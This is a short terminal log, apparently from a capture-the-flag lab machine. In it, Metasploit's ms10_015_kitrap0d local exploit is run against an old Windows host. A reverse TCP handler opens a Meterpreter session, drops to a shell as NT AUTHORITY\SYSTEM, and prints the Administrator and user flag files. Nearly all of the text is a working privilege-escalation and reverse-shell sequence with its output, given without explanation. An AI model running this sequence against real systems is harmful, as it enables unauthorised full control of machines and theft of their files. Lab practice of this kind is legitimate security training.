 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.3:7777
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 2252 launched.
[*] Reflectively injecting the DLL into 2252...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.16.3:7777 → 10.10.10.5:49174) at 2023-05-31 17:16:27 +0100
meterpreter > shell
Process 4020 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>[*] 10.10.10.5 - Meterpreter session 1 closed.  Reason: Died
^[[A^[[B
'' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>type c:\users\Administrator\Desktop\root.txt
type c:\users\Administrator\Desktop\root.txt
e621a0b5041708797c4fc4728bc72b4b
c:\windows\system32\inetsrv>type c:\users\babis\Desktop\user.txt
type c:\users\babis\Desktop\user.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
c:\windows\system32\inetsrv>